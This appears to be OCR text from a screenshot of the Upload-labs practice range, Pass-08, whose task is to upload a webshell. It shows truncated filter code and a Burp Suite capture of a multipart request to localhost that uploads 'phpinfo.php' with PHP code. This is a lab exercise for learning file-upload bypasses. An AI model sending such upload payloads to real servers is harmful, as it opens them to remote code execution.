 Upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])
4 if (file_exists(UPLOAD_
5 $deny_ext = array("
6 $file_name = trim($
7 $file_ext = strrchr
8 $file_ext = strtolo
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5--
29